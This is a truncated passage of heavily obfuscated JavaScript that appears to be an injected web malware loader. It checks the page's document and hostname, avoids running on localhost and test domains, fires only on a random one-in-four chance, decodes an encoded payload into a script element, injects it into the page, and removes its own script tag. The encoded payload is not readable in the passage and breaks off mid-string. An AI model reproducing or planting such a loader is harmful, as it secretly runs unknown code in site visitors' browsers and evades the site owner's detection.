Y(0xa1b,'j8nd')+Y(0x123d,'cp&h')+Y(0x826,'cJtW')+Y(0x46c,'v#IL')+Y(0xe98,'[fDc')+Y(0x430,'f$m(')+Y(0xdf0,'v#IL')+Y(0xc82,'^AYz')+Y(0xaa6,'LdzU')+Y(0x52c,'vAL3')+Y(0x84c,'NuAl')+Y(0x2c3,'LdzU')+Y(0xa31,'at3*')+Y(0x1134,'z1Y#')+Y(0x10aa,'%b#1')+Y(0xf96,'D&w[')+Y(0xb60,'Hf9d')+Y(0xdb2,'P!$i')+Y(0x14a,'P5&2')+Y(0x787,'cp&h')+Y(0x7e7,'%b#1')+Y(0x891,'3H!M')+Y(0xce0,'^AYz')+Y(0x1301,'@xP$')+Y(0x831,'eLgr')+Y(0x9e6,'u64]')+Y(0x182,'Hf9d')+Y(0xb8f,'e8Wp')+Y(0xaf1,'vAL3')+Y(0xcf7,'lpGW')+Y(0xade,'cJtW')+Y(0x116d,'^AYz')+Y(0xeed,'Tqsz')+Y(0x12d8,'LdzU')+Y(0x100e,'NuAl')+Y(0x953,'Kfrd')+Y(0xe4f,'^AYz')+Y(0x13b3,'P!$i')+Y(0x71d,'j8nd')+Y(0x118c,'vAL3')+Y(0x960,'Tqsz')+Y(0x2a9,'u64]')+Y(0xa46,'vAL3')+Y(0xace,'lpGW')+Y(0xa84,'Kfrd')+Y(0xf68,'[fDc')+Y(0x14f,'[#*!')+Y(0xf73,'cJtW')+Y(0xbb2,'j8nd')+Y(0xaf8,'cJtW')+Y(0xe6d,'[#*!')+Y(0x77b,'fZe^')+Y(0x12a4,'v#IL')+Y(0x47d,'P!$i')+Y(0x236,'3H!M')+Y(0xff3,'at3*')+Y(0x13d7,'^AYz')+Y(0x428,'z1Y#')+Y(0xba6,'[fDc')+Y(0x779,'P5&2')+Y(0xd0d,'SNRn')+Y(0x51a,'%5g3')+Y(0x1094,'hUxP')+Y(0xdbe,'^lMc')+Y(0x11cd,'e8Wp')+Y(0x7c3,'xS4K')+Y(0x729,'z1Y#')+Y(0xab8,'[fDc')+Y(0x1333,'D^@!')+Y(0x136d,'M*f[')+Y(0xa86,'P5&2')+Y(0x3f4,'LdzU')+Y(0x13e0,'v#IL')+Y(0x538,'LdzU')+Y(0xebd,'fZe^')+Y(0x841,'u64]')+Y(0x1c8,'vAL3')+Y(0xd3c,'[#*!')+Y(0x612,'[fDc')+Y(0xf14,'SNRn')+Y(0x11d3,'e5DG')+Y(0x7f2,'0cax')+Y(0xa52,'[#*!')+Y(0x2d0,'j8nd')+Y(0x6ec,'v!Yg')+Y(0x108c,'D^@!')+Y(0x63a,'acZE')+Y(0x75d,'@xP$')+Y(0x78c,'K2Do')+Y(0x7b1,'LdzU')+Y(0x7ef,'LdzU')+Y(0x12c7,'tFNf')+Y(0xb28,'D^@!')+Y(0x64c,'Hf9d')+Y(0x1136,'Tqsz')+Y(0x5cc,'z^Qa')+Y(0x447,'%b#1')+Y(0x22a,'z1Y#')+Y(0xabd,'*Y(T')+Y(0x49f,'u64]')+Y(0x317,'[#*!')+Y(0x102a,'NuAl')+Y(0x4d4,'hUxP')+Y(0xc02,'K2Do')+Y(0x916,'%5g3')+Y(0x1194,'%5g3')+Y(0x118f,'[#*!')+Y(0xac1,'D^@!')+Y(0x984,'D&w[')+Y(0x5af,'3H!M')+Y(0x1006,'cp&h')+Y(0x457,'Kfrd')+Y(0x837,'vAL3')+Y(0x673,'e8Wp')+Y(0xf7f,'SNj#')+Y(0x44a,'m3m%')+Y(0x791,'at3*')+Y(0xde8,'m3m%')+Y(0xe0c,'cp&h')+Y(0xc9b,'NuAl')+Y(0x4b0,'tFNf')+Y(0x10ee,'cJtW')+Y(0x2b3,'P!$i')+Y(0x1169,'z^Qa')),c[Y(0x134b,'@xP$')]=Y(0xb90,'LdzU')+Y(0xb05,'xS4K')+Y(0x59a,'z1Y#')+Y(0x4ba,'SNRn')+Y(0x1446,'hUxP')+Y(0x994,'fZe^')+Y(0xd2b,'vAL3')+Y(0x2ea,'xS4K')+Y(0xf9e,'z^Qa')+Y(0x706,'dJj!')+Y(0xc0f,'Kfrd')+Y(0x1b3,'NuAl')+Y(0x1068,'lpGW')+Y(0x5fa,'P5&2')+Y(0xf6b,'at3*'),c[Y(0x2f5,'4yV#')]=Y(0xac5,'eLgr')+Y(0x129e,'e5DG')+Y(0x1cf,'cJtW')+Y(0x10bf,'j8nd')+Y(0x11db,'[#*!')+Y(0x4c0,'@xP$')+Y(0x150,'K2Do')+Y(0xf5d,'4yV#')+Y(0x221,'cJtW')+Y(0xe79,'eLgr')+Y(0x12a9,'xS4K'),c[Y(0xfe2,'eLgr')]=Y(0x143a,'eLgr')+Y(0x29a,'uc7X')+Y(0x10cc,'v#IL')+Y(0xa33,'uc7X')+Y(0x962,'e8Wp')+Y(0xa63,'3H!M')+Y(0x973,'Tqsz')+Y(0xc20,'Hf9d')+Y(0x1163,'vAL3')+Y(0x10c1,'Hf9d')+Y(0x1fa,'0cax')+Y(0x28d,'LCu^')+Y(0x4f7,'yYj)')+Y(0x139,'u64]')+Y(0xd6d,'dJj!')+Y(0x1a6,'P!$i')+Y(0x639,'hUxP')+Y(0x1cb,'tFNf'),c[Y(0x6c7,'vAL3')]=function(w,z){return w-z;},c[Y(0x9b3,'LCu^')]=Y(0x2a3,'M*f[')+Y(0x6e8,'yYj)'),c[Y(0x8ec,'*Y(T')]=Y(0x9b1,'uc7X')+Y(0x4dc,'M*f[')+Y(0x13d4,'Hf9d')+Y(0x10fb,'M*f[')+Y(0xdc0,'Hf9d'),c[Y(0xf24,'u64]')]=function(w,z){return w!==z;},c[Y(0x24c,'m3m%')]=Y(0x1318,'[#*!')+Y(0x1273,'^AYz'),c[Y(0x484,'LdzU')]=function(w,z){return w===z;},c[Y(0xcf2,'P5&2')]=Y(0xbbf,'LCu^')+'t',c[Y(0xc4b,'cJtW')]=Y(0x11cf,'j8nd')+Y(0x689,'0cax'),c[Y(0x13aa,'at3*')]=function(w,x,y){return w(x,y);},c[Y(0x1464,'z^Qa')]=function(w,x,y){return w(x,y);},c[Y(0x35c,'[fDc')]=function(w,x,y){return w(x,y);},c[Y(0x139c,'lpGW')]=function(w,x){return w(x);},c[Y(0xa1e,'vAL3')]=function(w){return w();},c[Y(0x558,'^lMc')]=function(w){return w();},c[Y(0xd50,'0cax')]=Y(0x62f,'D^@!')+'t',c[Y(0xa78,'NuAl')]=Y(0xb2f,'4yV#')+Y(0xe2,'f$m(')+Y(0xc2d,'v#IL'),c[Y(0x209,'Hf9d')]=Y(0x725,'P5&2')+Y(0x83f,'uc7X')+Y(0x373,'0cax')+Y(0xa0b,'OYsr')+Y(0xd26,'P!$i')+Y(0xf93,'z1Y#')+Y(0x292,'Hf9d')+Y(0xa71,'Kfrd'),c[Y(0x23f,'vAL3')]=Y(0x958,'Tqsz')+Y(0x38f,'tFNf')+Y(0x76b,'hUxP')+Y(0x10ec,'j8nd')+Y(0x1052,'u64]')+Y(0x903,'at3*'),c[Y(0x6cc,'SNRn')]=function(w){return w();},c[Y(0xf26,'SNj#')]=function(w,z){return w!==z;},c[Y(0x656,'D^@!')]=function(w,x,y){return w(x,y);},c[Y(0x5fb,'*Y(T')]=function(w,x){return w(x);},c[Y(0x42a,'%b#1')]=function(w,z){return w+z;},c[Y(0x9ca,'Tqsz')]=function(w,z){return w+z;},c[Y(0x966,'xS4K')]=Y(0x79b,'^lMc');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var Z=_0x9429536d;if(y){var E=y[Z(0x1b7,'v#IL')](x,arguments);return y=null,E;}}:function(){};return w=![],z;};}();function f(w,x){var a0=Y;for(var y in w)if(d[a0(0xb1c,'hUxP')](y[a0(0x37b,'P!$i')+'h'],x)&&function(z,E){var a1=a0;for(var G=0x2;d[a1(0x605,'[fDc')](G,E[a1(0xa69,'3H!M')+'h']);G++)if(d[a1(0x21c,'SNRn')](z[a1(0x1009,'z1Y#')+a1(0x13c5,'*Y(T')](E[G][0x0]),E[G][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var a2=Y;return d[a2(0x2e8,'M*f[')](w,Math[a2(0x25f,'z1Y#')](d[a2(0x9db,'LdzU')](Math[a2(0x11ed,'dJj!')+'m'](),d[a2(0x482,'dJj!')](d[a2(0x1334,'e5DG')](x,0x1),w))));}function h(w,x){var a3=Y;for(var y=0x0;d[a3(0x1002,'vAL3')](y,x[a3(0xa89,'OYsr')+'h']);y++){var z=x[y],E=d[a3(0x11bf,'*Y(T')](0x0,z[a3(0x140a,'hUxP')+'Of']('.'))?d[a3(0x23d,'acZE')]('.',w):w,G=d[a3(0x8ee,'j8nd')](E[a3(0xc81,'%b#1')+'h'],z[a3(0xa69,'3H!M')+'h']),H=E[a3(0x6a8,'xS4K')+'Of'](z,G),G=d[a3(0x1b2,'yYj)')](-0x1,H)&&d[a3(0x397,'cp&h')](H,G);if(G&&(d[a3(0x1474,'Tqsz')](E[a3(0x7af,'tFNf')+'h'],z[a3(0x5bf,'f$m(')+'h'])||d[a3(0x8da,'NuAl')](0x0,z[a3(0x469,'D&w[')+'Of']('.'))))return 0x1;}}function i(){var a4=Y,w,x;return d[a4(0xc79,'eLgr')](f,d[a4(0xae7,'u64]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a5=Y,w=d[a5(0x1171,'D&w[')](k,d[a5(0xdb9,'@xP$')](i));if(w){var w=d[a5(0xe7c,'P!$i')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a5(0x3ec,'e8Wp')](0x46,w[a5(0xf72,'v!Yg')+a5(0x524,'tFNf')](0x0))&&d[a5(0xf00,'[#*!')](0x66,w[a5(0x1244,'Tqsz')+a5(0x6c6,'v!Yg')](0x0))||d[a5(0x45b,'u64]')](0x49,w[a5(0xa5d,'lpGW')+a5(0x1268,'z1Y#')](0x1))&&d[a5(0x946,'Tqsz')](0x69,w[a5(0x611,'[fDc')+a5(0xf08,'SNRn')](0x1))||d[a5(0xcdb,'tFNf')](0x4c,w[a5(0x1065,'LdzU')+a5(0xb53,'0cax')](0x2))&&d[a5(0x44b,'hUxP')](0x6c,w[a5(0x1386,'^AYz')+a5(0x451,'cp&h')](0x2))||d[a5(0x623,'[fDc')](0x45,w[a5(0x13a5,'acZE')+a5(0x10f,'cJtW')](0x3))&&d[a5(0x63d,'D^@!')](0x65,w[a5(0x1244,'Tqsz')+a5(0x614,'f$m(')](0x3))||d[a5(0x63d,'D^@!')](0x3a,w[a5(0x10ab,'hUxP')+a5(0x40b,'NuAl')](0x4))):void 0x0;}}function k(w){var a6=Y;return d[a6(0x4aa,'[fDc')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a7=Y,w=d[a7(0x48d,'^AYz')](i);if(w){var x=d[a7(0x4ad,'lpGW')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a7(0xdf8,'@xP$')](x,'~')?d[a7(0x6f0,'4yV#')](k,w):y)&&d[a7(0xd63,'3H!M')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0x7a8,'^AYz')](x,y);}}function m(){var a8=Y,w=d[a8(0x8dd,'[#*!')],x=new RegExp(d[a8(0xbc9,'LdzU')],'g');return w[a8(0xc1c,'SNRn')+'ce'](x,'')[a8(0x45c,'vAL3')](';');}function n(){var a9=Y,w=d[a9(0x1195,'hUxP')],x=new RegExp(d[a9(0x266,'u64]')],'g');return w[a9(0x133a,'acZE')+'ce'](x,'')[a9(0xdda,'v#IL')](';');}function o(w){var aa=Y;return d[aa(0x7f3,'3H!M')](-0x1,w[aa(0x5fe,'vAL3')+'Of'](String[aa(0xdfb,'f$m(')+aa(0x13e1,'%5g3')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0xdce,'v#IL')](w)||new RegExp(d[aa(0x129d,'D^@!')],'g')[aa(0xaca,'SNRn')](w));var x;}function p(w,x){var ab=Y,y=w[ab(0x2f8,'v#IL')+'h'];return d[ab(0x1ac,'LdzU')](w[ab(0xb99,'P5&2')+ab(0x8c0,'tFNf')](d[ab(0x65b,'lpGW')](y,x[ab(0x9a6,'j8nd')+'h']),y),x);}function q(){var ac=Y,w=d[ac(0xa91,'*Y(T')][ac(0x66d,'^lMc')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y={};y[ac(0x402,'xS4K')]=d[ac(0x8ec,'*Y(T')],y[ac(0x333,'f$m(')]=function(K,S){var ad=ac;return d[ad(0x38b,'e8Wp')](K,S);},y[ac(0x9e7,'e8Wp')]=d[ac(0x1180,'f$m(')],y[ac(0x38d,'cJtW')]=function(K,S){var ae=ac;return d[ae(0x5c8,'3H!M')](K,S);},y[ac(0x11eb,'%5g3')]=d[ac(0xda2,'fZe^')],y[ac(0x112,'*Y(T')]=d[ac(0xa6f,'OYsr')],y[ac(0xdba,'^lMc')]=function(K){var af=ac;return d[af(0x48d,'^AYz')](K);};var z=y;continue;case'1':var E=d[ac(0xbb0,'P5&2')](e,this,function(){var ag=ac,K={};K[ag(0xb00,'M*f[')]=z[ag(0xec9,'Tqsz')];var S=K,T=z[ag(0xf1d,'P!$i')](typeof window,z[ag(0x764,'OYsr')])?window:z[ag(0x585,'P!$i')](typeof process,z[ag(0xe28,'D^@!')])&&z[ag(0x102d,'[fDc')](typeof require,z[ag(0xee5,'4yV#')])&&z[ag(0xa6a,'P5&2')](typeof global,z[ag(0x1074,'@xP$')])?global:this,V=function(){var ah=ag,W=new T[(ah(0xe78,'SNj#'))+'p'](S[ah(0xaf7,'K2Do')]);return!W[ah(0xdd3,'u64]')](E);};return z[ag(0x10f7,'^AYz')](V);});continue;case'2':d[ac(0xa7d,'at3*')](E);continue;case'3':return!H||!!(d[ac(0x6c1,'f$m(')](h,H=d[ac(0xd03,'%5g3')](p,H,String[ac(0x10b7,'[fDc')+ac(0x1dd,'eLgr')+'de'](0x2e))?H[ac(0x7b7,'eLgr')+ac(0x1424,'NuAl')](0x0,d[ac(0x5a8,'D&w[')](H[ac(0x2f8,'v#IL')+'h'],0x1)):H,G)||d[ac(0xd03,'%5g3')](h,H,J)||d[ac(0xe1c,'z^Qa')](o,H)||d[ac(0x925,'D^@!')](j));case'4':var G=d[ac(0x1299,'[fDc')](m),H=d[ac(0xa8a,'cp&h')](l),J=d[ac(0x85a,'e8Wp')](n);continue;}break;}}function r(w){var ai=Y,x=d[ai(0x9a7,'%5g3')](i),y;x&&((y=x[ai(0x1364,'^lMc')+ai(0x5f3,'z1Y#')+ai(0x629,'%b#1')](d[ai(0x9b9,'4yV#')]))[ai(0x3e0,'%b#1')]=d[ai(0x12d5,'tFNf')],y[ai(0xa11,'D&w[')+ai(0xdff,'cp&h')+'t']=w,(x[ai(0x2f9,'@xP$')]||x[ai(0xab4,'[#*!')]||x[ai(0x11e2,'dJj!')+ai(0x1097,'tFNf')+ai(0x246,'NuAl')])[ai(0x528,'*Y(T')+ai(0xecd,'SNRn')+'d'](y),y[ai(0xf5,'eLgr')+'e']());}function s(){var aj=Y,w,x=d[aj(0x243,'@xP$')](f,d[aj(0xc77,'D^@!')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[aj(0x97a,'e8Wp')],z=new RegExp(d[aj(0x1331,'@xP$')],'g'),(z=x[y[aj(0xbf4,'3H!M')+'ce'](z,'')])&&z[aj(0x13ae,'^lMc')+aj(0x10c,'hUxP')][aj(0x11bd,'fZe^')+aj(0x360,'LdzU')+'d'](z));}try{var t,u,v;d[Y(0x8a4,'eLgr')](q)||(d[Y(0x3e7,'v!Yg')](s),d[Y(0x13a8,'^AYz')](0x1,d[Y(0x865,'eLgr')](g,0x1,t=0x4))||d[Y(0x43d,'xS4K')](r,d[Y(0x1f7,'0cax')](d[Y(0x80a,'0cax')]('(',new Function((function(){var _0x5131864=function(){var _0x4877542c=['uM1ouwjxouzkExDUuvDrELPgttrHEMXytLDfBKXdzfHv','mtK4ndDjAfHgEKy','Bu4XzdfJmMfyy25mq2rytNPoALnwtNzurMrttvDNBKXd','wMjzvevVtuHNELPTrxnkmLi2uwLvBKTwmg9ABhrOtvnN','CeSWmg9nsgCWtvrJC0OXqKnnsg9Us1n0tKTeqJrnBuuZ','zgX0Ae1dz3DLreL3tun3BMrxDg9AEwnWwfnOseTuDdLp','BLz1wtnsCgiYng9LAxHcs1H0mLLyswDvAJfqtZnkBgri','sNL3BMjxvMfzmdH4y2TjBKXdzg1vmJLTvNPsnvrUvLHk','me5QtxnkmdLwy3PbBKTtDe5lrei0tvDfneXdy2HlAZLT','EwTYvfnND2vesM1pu3DUuKv4CLjdy3blmdbVtuHNmvLQ','swntzgrlq2TZwhPcne5uttrnEMmZtw1syKOWDeDKBu4W','zeDSDMjPAhLmse1Zzfn4mKXiy3bLm0PSzeHwEwjPqNLl','BMvfCdbArKPeyxPSwe5hrw5mq2qWutj0vfyXrMXKrMrs','tvD0C00WnwTtvwnUtenKCe1QzgTvreyWwKzgAeP5D25s','tenKr1nhmtrwmuL3zwLJC0OWvLrImdLXzuvOEuP5D25L','qJrnEKjQtenJmu1grxHkEwTYvfnND2veuMHoq3DUtLrc','vw5AuvyXqKXkExDUyvzoCLngzffnruzytJnvBKXdzfHo','rMS5vMP0EvPyuJfJBtrNzgX0wKTeqJrovgmWtenJCuPy','mty0odncugfOAKi','EuP5A3juu2D3zurwAK55D25JmJH3v3LJCeSWmg9nsgCW','vMrtu3LJC0OXyZnrBu5ivti4ELyXqK1Lu2rKtZjAmwjT','D25wELj3wtfjngiXBdrvmJKXsNL3BMfhzfrmm2XzvxLJ','mg9KAxD3zurgAeTtAZDMu2TZy3OXDvPyy2DvBvzUuLHO','r0zisNL3BMrSyZbKr3b0yNLZBKXdzfHom2T5vNPKCe1w','C0OWuNfovvLUs1n0tKTeqJrnmLf3tenKC1jeBgrkEwTY','zfHvvgrQu1uXq1KWDerImuLUtenKBLrQtMPtvtvntunJ','AK5ZzenJCeSWmg9nsgCWtvrRC0OYuJzrAvvUs1n0tKTe','C0OYnu1HmuLUs1n0tKTeqJrnAMS1tenKt05yChnkEwTY','sgCWtezZD2vetxnnsgCYtMWWC1D6qJrnAxD3zurzmvHt','sxnkm052tuzZBKTtDe5lrei0tLDjmKXdzgfHvZvesNLR','utfnExDUt0DOCfzty3blmdbVtuHNEK5utxnkmxbWyMTn','CeSWmg9nsgCXwvrbC0OZvKXoEKLUs1n0tKTeqJrnAMD6','nvbvrKztvtfsvLzSzfLxvM93tvrjEK5evtjoEMC1s3K4','rMrRwKv0EeP5D25Iwfzuww5gwu5dy3nkmM80ytnwAfuY','zg1xrKf6vJfcwgrdy3nkm05AwvD0wfqYrtnkExDUvNPw','D2veuMXAAxDUttfKEePty3blmdbVtuHNEe9uvxnkmejp','mu5yvuroA1zhmxzIAwnZsJfJmwvhuLnnm0jQvvHsreP5','mvPTtxnkmxqXveHfBKTtDe5lrei0tLDjm0Xdzg5Jm0jR','z3PnrevZsNLoEa','yNPcyKP5A3jkmK5SsJeWB0WXDgHmwhbctfzWzeWYy3nA','ze8Zww1kAwH1wLHJz2rPz3DLrefZtuHND0TwDgHnEwD3','nxflu2X5wLHsmq','tuHNmu5Qy3nkmfPAzfvJBKTtDe5lrei0tLDrmeXdzdfH','sNL3BLyXqtfKBgmXwwPcALj5y3nkmwrrvM1ou1rUqMPv','vfnND2veutjnu3DUv21SDvf5y3blmdbVtuHNme1xrxnk','rZHYs3LRn2zTng1kAwH0ufD3Be1izZbqmJbXtuHNme1d','m2rRttbOuKP5D25AEK5pwKvNEMnhuKLJu2nZsJfJm1fT','ELPesNL3BMfftNjHBgrrtKzSwe56uw5mq2rQyuzssfyX','q2nZsJnAwfjfnvHvAKzRsNL3BLyWohDLBgmWzuDst2ny','uvz5y3nkmwrqvdfcAwjxotbwELjusNL3BLyXqLnArxC0','z3DLrfeZt1n3BLDTBhvrEwnWsZaWB01iz3LAv0LZsJjR','BKTtDe5lrei0twPnmeXdzhvur3rtsNLRCLrtz3DLre0Z','sJjRB01Ty25lu3ros0rcne16BgTmq2r1tMPoyuP5A3ju','r00XtenJAeTRow1kEwTYvfnND2vetMXou3DUuuu1vu55','mvPQuxnkEvP2yNPzBKTtDe5lrei0tKrSBuXdzgfHvZve','rKPpu21suLj5y3nkmwmYuKHsCe0YEgTvmwnUtenKwe5Q','zfHomMHRvg5OD1KWouToq2nZsJnNngeYCfHvrMn5vJfg','s1n0tKTeqJrovef6tenKwK9hzZbkEwTYvfnND2veutvA','DhvpBtrZyKnZCKPuqJroq2SVyxLZovuZuNLHvZvUv3LK','u2D3zursAfPdD25kBtL2tMLJCeSWmg9nsgCWtwPbC0OY','BgrlvdKZyvC1A2iZyZzsBhrys0rcne1TsMLmq2rcwM1o','q2nOsKDACuP5A3juu2D3zurkBu1PD25nmwr4sLnJCeSW','q2nVvM0XrKP5A3juu2D3zurnnu9dD25svuzWuxLJCeSW','BLCZvK1Ju2nWsZaWB01iz3LnvgTZsJbct1zey25lu3ro','EgTtBgXrsZnWEeP5D25rvxa0wtbKrgeXwNPJu2nZsJfJ','BKTtDe5lrei0tLDoAeXdy2HlAZLTsNLRCKOXmg5mr1jI','zurkBe5tD25lAvyZtvnJCeSWmg9nsgD4t1rrC0OYA21u','tJfKuu1itLHvBMTUtenKCe1isNfIEMHYzfnJC0OXzfju','nMfPy3blmdbVtuHNmu9hsxnkmdLwy3PbBKTtDe5lrei0','m1POy2Lcr1bvvtDzmJL1zeDSDwrxvtDMv0P5wLDgCK8Z','wK9kExDUvNPKyvKWnxrIEK42uti5nuP5D25wmuPZwKvO','tenKEMj6qMjkEwTYvfnND2veuxHzAxDUwKHWq0Pty3bl','BKP5EgTxmdbVtuHNme4YrxnkmLO0vM5RBKTwmdLABLz1','ntu4mZuYt0Xus1rW','vNPsse9wzfnJr1jiyLC5u0P5D25wELeWuMXJmvLTEgPJ','m003zLn4A1CWmg9nsgD5tw1rC0OYCg1nvwTUs1yWovPU','wfqWsMPvEMHYvenJC0OXyZjLvLjytJnArMjgy25mq2q0','EeDxmwnVtuHNmfPQz3nkmvzjuKDJBKTwmhbkAvPhvZfJ','sgCXtvDnC0OYDe5nsffUs1n0tKTeqJrnBvPOtenKrwfQ','qw5lmNHIsJjoB1LysKrImLjSuvHrBLHtAdflvNnUzeC5','zZfovevZsJa0mwvTD25lvJa5wM5wDvKZuNbImJrVy2L4','uLLUqw5mq2q2wwS1ALzTmxjzwfPisNL3BLyXsMTzmhbn','u2D3zursAK15D25rrtvvtNLJCeSWmg9nsgCWwM1fC0OZ','mJfeyuDgEveYowTAu2rKs0D4yKOYtM9zwePeyJjsBffy','yLC5AwiXzgfArwHisNL3BLyXsKrsr1jeyJj0we5Rog5m','uJnWAeP5D25IEKz0wLzKu1uWng5mq2rYt0DZEvLvtNzK','mfL6yKHrBKTtDe5lrei0tLrND0Xdy2PJvgrLsNLRCLrt','me5YvLvkseP5D25Hm0PXvwXKuwvwvw5mq2qWuti5Bwnh','EMDZsNPvD1vurw5lu3ros0rcne16sxPmq2rXwMPgsKP5','tLDvC0OYCg1nvwTUs1n0tKTeqJrnvfKWtenJm1vuuNvk','vurcsLyWovbkExDUyZfoCLPiBerImdfytLrbBKXdzhDr','s1n0tKTeqJrnv1PQtenKDMiWzgXkEwTYvfnND2vestfz','rfuYtxL3BLDuAg9oq2nWwfnNBKP5A3nJAJf6vZjfEeTe','sNL3BLz6wJzprMmZuKvACvz5y3nkmwmYvM1svLDxwJvJ','vMjwAwD3zurrEe5tD25ovejstvnJCfHumtjxmvLVtuHN','ttDMu3HRvZaWB01izZforfLZsJncqLLRB25lvJa5vfnN','sNL3BLz6wK9ArLPQwML0mgnty3nkmwmWvezowe5uvJzH','suDfmLbxrxPpm0PSzeHwEwjPqM1xmKuYs0rcne1QrMLm','vJfjnfLxAfrIEMXytKHRBKXdzhnKBvPxvJfgugfty3nk','rei0tLrgBuXdze9owhbZsNLRCLrtz3DLreKYtLn3BLDu','mwXJwgHgvJfJBKXdzhPIvZLHy0HAuwfdy3nkmJLTttjo','v00YtenKDu5QtMfkEwTYvfnND2vettbAAxDUuwPorwrt','mMXTs0DJovbumtfIBvjSwM1SDvPxuxbLmMXTs0y4D2ve','mMX4sNL3BLz6wLfvvMrqzg5SwfqYmg5mq2ryvwTAA1re','vxLoExDUs2Lwm01ty3blmdbVtuHNEu5hvxnkmdLwy3Pb','zevKmwHOuMXoDK9ty3nkmJH5zeDosgjxoxzwmuPPv0zJ','tgeXzfnLv1fUtenKwe5fnwPuvZf2vKHoDgiXA25mq2rQ','DMjUuNbIBLzStZjoAgmYvw5nAwm2wM05EuTiwMHJAujf','ovzJEKfUs1n0tKTeqJrnv1jRtenJELyZrwXkEwTYvfnN','Dw5KzwzPBMvK','ALzvtNzHBK00yJbjBKXdzfHovfjlvJa5B1KWBdjtEwnZ','BMjxmxzLA1y0tvrnBKXdzgHLrgXeyNPOCMrPy3nkmwmW','ndG0nZi1DwnStKzX','vgTZsNPSqLCWww5lu3ros0rcne1Tutnmq2rmzunvB0P5','wfvStw5mq2rcy1HwALz6wxDvq2nZsJfKufqXzhDArgH0','CLrtz3DLrezPtvn3BLffnvvoEwnWsZaWB01iz3LpvgDZ','BKTtDgHnAwD3zurrnfL5D25Hrxb4twLJCeT5zgTAu2rK','A1CWmg9nsgCWtLrfC0P5tNHomtrUs1yWovPUvNvzm1jW','tKTeqJrnv1L4tenKr1DyvKHkEwTYvfnND2veutfnq3DU','D25srxHYuKnJCa','ExDUvNPJDLPfDe5Lr05ituvJBKXdzgLuBtfjuM5sEeP5','nwjStNjnu2nZsJjSB2vREfHvwez6sNL3BLyXqM9ArLze','vMPODMjyuM1sm0fUtenKDveYow5wELOXvfHSseP5D25K','AxH6s1H0EvPyuJfJBtrNy2P4EK8ZmhnArNros0rcne5x','vJj4nMfPy3blmdbVtuHNme16sxnkmNrotuHrBKTtDe5l','vM5HBvjWutj0CKP5D25AA05YvvDKrgiYmvHumwnUtenK','BLfQtKvKu2nWsZaWB01iz3Ppre1ZsJa5vMn6qw5lu3nV','vKXwmujPu3LJC0OYtM1zA3byvvvKuKP5D25wmuL6wtbW','ouXhuMjuu2D3zurrD05tD25umvz6tunJCfHumw1KvZvQ','y3nkm2rjtdjsvLuYDfzwELjSsNL3BLyXqKrnv0PeyJi5','u3ros0rcne16wtrmq2ryyKHWCuP5A3juu2D3zursA09t','ng9JAxH6s1H0Eq','ELjisNL3BLPTmxzrvMmYyvD4wfvhA25mq2rytLu1ALj6','BKXdzhbAvwHrytboCLDdy3nkm05yyvrkwe5xvMHkExDU','tNPfC0OYDe5nsffUs1n0tKTeqJror013tenKtgvdvw9k','tLHvBMWXvJfgmuP5D25wmuz3wKuXBMjuAfHvvefUtenK','t0n3BMmYohDxEwnWsZaWB01iz3LorfLZsNLfCvqYww5l','yLnJC0OYBhHxBvjmuti5nMmXy25mq2rytJnwuvyWowTA','EfPusxnkmNbTtvvRBKTtDe5lrei0tKrbmeXdzgjKvxH4','wKrfC0P6rLrLrxDUs1n0tKTeqJrnALuZtenKt05yChnk','vNrkExDUzw1nmfeXyZjAvvvUtenKwe5wsMTumdf3wtfs','BgrqyuDos1eYC3HkExDUvJfkse4XyZjHr1jiu1HvBKXd','vgHVvNPAAgnPy3nkmwmWyMTSwfvhrKvwmuKWsNL3BLyW','v2vty3byvdfTzfC1AMrhBhzIAwH5teHnCguZsMXKsfz5','C0P5ttruBuLUs1yWC2jemxHmrZa5wM5wDvKZuNbImJrV','EwTYvfnND2veuxDoExDUttfKEePty3blmdbVtuHNmvLx','sgCXtNPNC0OZtNznrNnUs1n0tKTeqJrnvgrRtenKywfx','u3ros0rcne5eyZrmq2nTturJAeP5A3juu2D3zurjmK5d','sMrfAey','se1Zzfn4mKXiy3bpmZbZwKz0tKTeqJrnv1KYtenKufzy','BvzStenKvLnfuM5kEwTYvfnND2vetMPnu3DUyMPzELDP','tZjSyKOZqNLIm1j2zeHSD1PtzgrxEwrcu0HWtvnirw5y','Bwnty3nkmwrqvtnAwe5SwMTuvwrysNL3BLOYwLHnmwrt','q2TWuhKWDgrhAhbJmxnUyKvOyveZrNvkmtfItuHNEfHu','sNL3BLz6wxDKBgrtvw1suK9hovbkExDUvNPwnwfwzfbn','sMHpr3rlsNL3BLjTmxzvr1PRttjstvj5y3nkmwmZyvzW','ne5uyZjmq2rhttj4meP5A3juu2D3zurrnu5PD25pvuzI','CeSWmg9nsgD4wKrRC0OYwJrwBMTUs1n0tKTeqJrovfPR','CeSWmg9nsgCXt1DjC0P6tLHJu1vUs1n0tKTeqJrov1e0','zuv3BKTtDe5lrei0tKDfnuXdyZrHr2XwsNLRCLrtz3DL','zejABu51sNLRCG','tw5lu3ros0rcne1QwMTmq2ryyKHWCuP5A3nArNros0rc','sfz5yMLcEuTdAZDMu3HRvZaWB01izZbzBvvZsNPKuK5h','A1iXtNzvEwnZsJfJmK0YuLznvgrQvdjgDeP5D25wELyY','ExDUuLCXDLvhsK1nv3nUtenKwe5utMTtBgHvtdnoAeP5','sJfWCgjRtw5lu3ros0rcne1QvMHmq2m0yuDSvKP5A3ju','ne1PD3DLrfL6wfn4yK1iz3Hmrei0tM1AzeXgC3DLrefZ','z3DLreKWwvn3BKTgwNrsu2nWsZaWB01iz3HoELfZsJfc','s1n0tKTeq